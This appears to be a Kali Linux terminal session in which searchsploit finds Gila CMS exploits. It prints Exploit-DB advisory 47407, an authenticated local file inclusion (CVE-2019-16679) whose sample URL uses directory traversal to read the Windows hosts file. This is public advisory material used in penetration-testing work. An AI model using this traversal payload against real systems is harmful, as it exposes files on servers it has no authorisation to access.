 root@kali:~# searchsploit gila
---------------------------------------------------------- ----------------------------------------
 Exploit Title                                            |  Path
                                                          | (/usr/share/exploitdb/)
---------------------------------------------------------- ----------------------------------------
Gila CMS 1.9.1 - Cross-Site Scripting                     | exploits/php/webapps/46557.txt
Gila CMS < 1.11.1 - Local File Inclusion                  | exploits/multiple/webapps/47407.txt
---------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# cat /usr/share/exploitdb/exploits/multiple/webapps/47407.txt
# Exploit Title: Authenticated Local File Inclusion(LFI) in GilaCMS
# Google Dork: N/A
# Date: 04-08-2019
# Exploit Author: Sainadh Jamalpur
# Vendor Homepage: https://github.com/GilaCMS/gila
# Software Link: https://github.com/GilaCMS/gila
# Version: 1.10.9
# Tested on: XAMPP version 3.2.2 in Windows 10 64bit,
# CVE : CVE-2019-16679

*********** *Steps to reproduce the Vulnerability* *************

Login into the application as an admin user or equivalent user and go the
below link

http://localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts

root@kali:~#